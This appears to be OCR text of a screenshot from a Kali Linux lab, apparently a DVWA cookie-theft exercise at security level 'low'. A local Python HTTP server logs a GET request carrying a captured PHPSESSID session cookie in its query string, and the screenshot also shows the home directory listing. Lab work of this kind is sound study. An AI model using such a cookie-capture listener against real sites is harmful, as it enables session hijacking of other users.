 Directory listing for /?cookie=
127.0.0.1:8000/?cookie=security=low; PHPSESSID=203af1a44ac60d6d738196
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=203af1a44ac60d6d738196d2eac141a0
.bash_logout
.bashrc
.bashrc.original
.BurpSuite/
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.ifconfig.swp
.java/
.john/
.lesshst
.local/
.mozilla/
.msf4/
.pki/
.profile
.prova2.c.swp
.prova5.c.swp
.ssh/
.sudo_as_admin_successful
.vboxclient-clipboard.pid
.vboxclient-display-svga-x11.pid
.vboxclient-draganddrop.pid
.vboxclient-seamless.pid
.wget-hsts
.Xauthority
.xsession-errors
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [02/Dec/2022 05:54:33] "GET /?cookie=security=low;%20PHPSESSID=203af1a44ac60d6d738196d2eac141a0 HTTP/
.1" 200 -